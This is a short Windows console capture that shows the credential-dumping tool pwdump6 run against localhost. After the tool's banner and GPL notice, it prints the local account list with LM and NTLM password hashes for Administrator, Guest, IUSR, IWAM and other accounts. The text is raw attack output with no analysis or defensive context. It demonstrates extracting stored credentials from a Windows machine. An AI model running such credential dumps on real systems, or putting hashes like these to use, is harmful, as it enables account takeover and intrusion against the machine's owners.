 C:\>PwDump.exe localhost
pwdump6 Version 2.0.0-beta-2 by fizzgig and the mighty group at foofus.net
** THIS IS A BETA VERSION! YOU HAVE BEEN WARNED. **
Copyright 2009 foofus.net
This program is free software under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation.  NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM.  Please see the COPYING file included with this program
and the GNU GPL for further details.
Administrator:500:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA8854737681
8D4:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
HelpAssistant:1000:32F842845A64F17CCBE6B10315169B7E:83789C0D8506A618D815FD9C6FB3
79E1:::
IUSR_DH-CA8822AB9589:1003:DE8B8CEC054052BB8AB2D451A3E61856:145F992FA5FF125301520
F8E27419C6D:::
IWAM_DH-CA8822AB9589:1004:90B05D38A1FC8D80A4AE31C7BC961352:2F950167D2942F7C977FD
FD1857B8A59:::
SUPPORT_388945a0:1002:NO PASSWORD*********************:BB5A5A239A6E521BE591FDF09
Completed.
C:\>_